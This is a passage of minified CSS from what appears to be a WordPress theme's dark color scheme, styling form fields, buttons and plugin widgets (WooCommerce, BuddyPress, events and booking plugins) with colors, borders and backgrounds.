input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#ffffff;	border-color:#00b8f4;	background-color:#131627}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#a8adc5; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#a8adc5; opacity:1}.scheme_dark .select_container:before{color:#a8adc5;	background-color:#131627}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#131627}.scheme_dark .select_container:after{color:rgba(255,255,255,0.7)}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#a8adc5;	background:#131627 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#131627 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#ffffff;	border-color:#8d83b8;	background:#131627}.scheme_dark .select2-container .select2-results__option{color:#ffffff;	background:#131627}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#191d32 !important}.scheme_dark input[type="checkbox"]:checked + label:before,.scheme_dark input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_dark form button:not(.components-button),.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark #btn-buy,.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-views-toggle,.scheme_dark #tribe-bar-views li.tribe-bar-views-option,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .widget_edd_cart_widget .edd_checkout a,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link2,.scheme_dark .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_dark .theme_button.color_style_link3,.scheme_dark .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_dark .theme_button.color_style_dark,.scheme_dark .color_style_dark .theme_button{color:#191d32 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .color_style_link2 .sc_button_default,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .color_style_link3 .sc_button_default,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#FF1000}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .color_style_dark .sc_button_default,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#191d32;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#a8adc5}.scheme_dark form button:not(.components-button):hover,.scheme_dark form button:not(.components-button):focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark #btn-buy:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_dark .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_dark .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#182124 !important;	background-color:#ff250d !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#182124;	background-color:#fe7259}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_dark .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_dark .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#8d83b8 !important;	color:#ffffff !important}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget_product_search .search_button:hover{color:#182124;	background-color:#00b8f4}.scheme_dark .wp-editor-container input[type="button"]{background-color:#131627;	border-color:#20243d;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #272C43; -ms-box-shadow:0 1px 0 0 #272C43; box-shadow:0 1px 0 0 #272C43}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#191d32;	border-color:#272C43;	color:#ff1000}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#ffffff}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_dark .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:hover:after{border-color:#ff1000}.scheme_dark .sticky{border-color:#313459}.scheme_dark .sticky .label_sticky{border-top-color:#ff1000}.scheme_dark .post_item.sticky.post_layout_excerpt{background-color:#ffffff}.scheme_dark .post_item.post_layout_excerpt{background-color:#272C43}.scheme_dark .post_item.sticky .post_content_excerpt{background-color:#ffffff; color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a{color:#131627}.scheme_dark .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a{color:#635C81}.scheme_dark .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#a8adc5;	background-color:#191d32}.scheme_dark a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_dark.sc_layouts_row{color:#a8adc5;	background-color:#191d32}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#313459}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#20243d}.scheme_dark .sc_layouts_item_icon{color:#8d83b8}.scheme_dark .sc_layouts_item_details_line1{color:#ff1000}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#20243d}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#a8adc5}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#ffffff;	background-color:#191d32}.scheme_dark .sc_layouts_row_fixed_on{background-color:#191d32}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#a8adc5;	background-color:#131627}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#a8adc5}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#131627;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#FF1000;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#00B8F4;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{background-color:#ff1000;	color:#ffffff !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow 